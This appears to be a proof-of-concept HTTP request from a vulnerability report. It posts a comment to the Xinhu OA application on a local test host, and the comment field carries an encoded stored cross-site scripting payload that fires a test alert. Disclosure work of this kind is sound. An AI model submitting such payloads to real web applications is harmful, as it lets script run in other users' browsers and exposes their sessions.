 Request Response
Raw Params Headers Hex
POST /xinhu/index.php?a=pinglun&m=flowopt&d=flow&ajaxbool=true&rnd=504140 HTTP/1.1
Host: 127.0.0.1
Content-Length: 94
Accept: */*
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; V1938T Build/LYZ28N; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/52.0.2743.100 Mobile Safari/537.36 XINHUOA
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/xinhu/task.php?a=x&num=waichu&mid=12&show=we&hideheader=true&apiwinname=newpage1654757624506_2722
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: PHPSESSID=ptf4pbmecs2cf0q83nn6v5el14; xinhu_mo_adminid=yx0vxi0je0gy0kk0jk0jw0wg0vxx0jk0vxx0vxg0kj0ex0kb0ej04; deviceid=1654573327702
Connection: close
sm=%3Cimg+src%3D1+onerror%3Dalert(%22test%22)%3E&name=%E8%AF%84%E8%AE%BA&mid=12&modenum=waichu